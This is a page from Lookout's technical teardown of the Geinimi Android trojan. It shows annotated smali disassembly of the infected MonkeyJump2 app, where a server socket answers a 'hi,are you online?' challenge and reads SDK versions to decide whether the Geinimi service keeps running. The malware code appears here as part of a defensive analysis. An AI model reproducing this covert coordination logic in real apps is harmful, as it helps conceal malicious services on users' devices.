lookout™
MOBILE SECURITY
In the class jump2.j – we can see where this server socket is accepted. It will respond to the challenge string, read the SDK values and either choose to continue running or stop the current running Geinimi service.
.method public final run()V
    .registers 8
    :goto_0
    :try_start_0
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;->a:Lcom/dseffects/MonkeyJump2/jump2/e;iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/j;->a:Lcom/dseffects/MonkeyJump2/jump2/e;
        v1 = v1.c; (ServerSocket)
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/e;->c:Ljava/net/ServerSocket;
        v1 = v1.accept()
    invoke-virtual {v1}, Ljava/net/ServerSocket;->accept()Ljava/net/Socket;
    move-result-object v1
    iput-object v1, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;->a:Lcom/dseffects/MonkeyJump2/jump2/e;
    iget-object v0, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
        v0 = v0.getInputStream()
    invoke-virtual {v0}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v0
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/j;->a:Lcom/dseffects/MonkeyJump2/jump2/e;
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
        v1 = v1.getOutputStream();
    invoke-virtual {v1}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v1
        v2 = new Timer().schedule(new k(this), 0x1388);
    new-instance v2, Ljava/util/Timer;
    invoke-direct {v2}, Ljava/util/Timer;-><init>()V
    new-instance v3, Lcom/dseffects/MonkeyJump2/jump2/k;
    invoke-direct {v3, p0}, Lcom/dseffects/MonkeyJump2/jump2/k;-><init>(Lcom/dseffects/MonkeyJump2/jump2/j;)V
    const-wide/16 v4, 0x1388
    invoke-virtual {v2, v3, v4, v5}, Ljava/util/Timer;->schedule(Ljava/util/TimerTask;J)V
        v3 = new byte[0x100];
    const/16 v3, 0x100
    new-array v3, v3, [B
        v4 = v0.read(v3);
    invoke-virtual {v0, v3}, Ljava/io/InputStream;->read([B)I
    move-result v4
        // Convert read bytes into string
    new-instance v5, Ljava/lang/String;
    const/4 v6, 0x0
    invoke-direct {v5, v3, v6, v4}, Ljava/lang/String;-><init>([BII)V
        v3 = "hi,are you online?";
        v3 = v5.equals(v3);
    const-string v3, "hi,are you online?"
    invoke-virtual {v5, v3}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v3
        // If strings don’t match, close socket, reopen and wait for connection
    if-eqz v3, :cond_96
        v2.cancel(); // cancel timeout task
    invoke-virtual {v2}, Ljava/util/Timer;->cancel()V
        v1.write("yes,I\'m online!".getBytes());
    const-string v3, "yes,I\'m online!"
    invoke-virtual {v3}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
    invoke-virtual {v1, v3}, Ljava/io/OutputStream;->write([B)V
        v3 = v0.read(); // Read major sdk version
    invoke-virtual {v0}, Ljava/io/InputStream;->read()I
    move-result v3
        v4 = v0.read(); // Read minor sdk version
    invoke-virtual {v0}, Ljava/io/InputStream;->read()I
Lookout Mobile Security: Geinimi TrojanTechnical Teardown
5